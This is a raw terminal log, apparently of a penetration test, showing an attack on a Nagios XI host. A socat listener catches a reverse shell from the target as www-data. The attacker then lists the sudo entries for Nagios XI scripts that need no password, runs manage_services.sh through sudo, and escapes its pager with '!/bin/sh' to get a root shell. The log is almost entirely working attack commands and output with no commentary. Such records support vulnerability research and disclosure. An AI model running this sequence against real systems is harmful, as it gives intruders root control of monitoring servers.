 user@ub18:/mnt/hgfs/vmshare$ socat -d -d TCP4-LISTEN:31337 STDOUT
2021/07/26 06:44:19 socat[50971] N listening on AF=2 0.0.0.0:31337
2021/07/26 06:44:39 socat[50971] N accepting connection from AF=2 192.168.48.186:42840 on AF=2 192.168.48.179:31337
2021/07/26 06:44:39 socat[50971] N using stdout for reading and writing
2021/07/26 06:44:39 socat[50971] N starting data transfer loop with FDs [6,6] and [1,1]
www-data@ub18:/tmp$ ls
ls
socat
www-data@ub18:/tmp$ whoami
whoami
www-data
www-data@ub18:/tmp$ sudo -l
sudo -l
Matching Defaults entries for www-data on ub18:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User www-data may run the following commands on ub18:
    (root) NOPASSWD: /etc/init.d/snmptt restart
    (root) NOPASSWD: /usr/bin/tail -100 /var/log/messages
    (root) NOPASSWD: /usr/bin/tail -100 /var/log/httpd/error_log
    (root) NOPASSWD: /usr/bin/tail -100 /var/log/mysqld.log
    (root) NOPASSWD: /usr/bin/php
        /usr/local/nagiosxi/scripts/components/autodiscover_new.php *
    (root) NOPASSWD: /usr/local/nagiosxi/scripts/components/getprofile.sh
    (root) NOPASSWD: /usr/local/nagiosxi/scripts/repair_databases.sh
    (root) NOPASSWD: /usr/local/nagiosxi/scripts/manage_services.sh *
www-data@ub18:/tmp$ sudo /usr/local/nagiosxi/scripts/manage_services.sh status nagios
<l/nagiosxi/scripts/manage_services.sh status nagios
WARNING: terminal is not fully functional
-  (press RETURN)!/bin/sh
!/bin/sh
# whoami
whoami
root